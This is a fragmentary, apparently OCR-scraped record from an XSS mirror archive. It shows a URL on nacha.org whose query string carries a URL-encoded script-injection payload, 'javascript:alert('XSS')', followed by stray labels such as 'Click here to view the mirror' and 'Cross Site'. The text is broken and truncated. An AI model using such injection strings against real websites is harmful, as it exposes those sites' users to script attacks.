
URL: https://www.nacha.org/member-apps/index.cfm?action=
20SRC=%22javascript:alert%28%27XSS%27%29;%22%3E%3
Click here to view the mirror
Cross Site 
Advertisements